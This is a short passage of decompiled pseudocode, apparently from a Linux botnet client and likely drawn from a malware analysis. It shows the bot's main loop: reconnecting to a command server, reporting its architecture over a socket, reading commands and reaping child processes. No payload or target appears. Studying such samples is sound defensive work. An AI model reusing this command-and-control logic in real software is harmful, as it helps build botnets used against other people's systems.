 68 while ( 1 )
69 {
70 while ( 1 )
71 {
72 LOBYTE(v8) = initConnection();
73 if ( !v8 )
74 break;
75 sleep(5);
76 }
77 getBuild();
78 sockprintf(KHcommSOCK, "arch %s", "unknown");
79 v19 = 0;
80 i = 0;
81 while ( 1 )
82 {
83 v19 = recvLine(KHcommSOCK, v11, 0x1000u);
84 if ( v19 == -1 )
85 break;
86 for ( i = 0; i < (unsigned __int64)numpids; ++i )
87 {
88 if ( waitpid(*(_DWORD *)(4 * i + pids), 0, 1) > 0 )
89 {
90 for ( j = i + 1; (unsigned int)j < (unsigned __int64)numpids; ++j )
91 *(_DWORD *)(4 * j + pids - 4) = *(_DWORD *)(4 * j + pids);
92 *(_DWORD *)(4 * j + pids - 4) = 0;
93 --numpids;
94 v22 = malloc(4 * numpids + 4);
95 for ( j = 0; (unsigned int)j < (unsigned __int64)numpids; ++j )
96 *(_DWORD *)(v22 + 4 * j) = *(_DWORD *)(4 * j + pids);
97 free(pids);
98 pids = v22;
99 }
100 }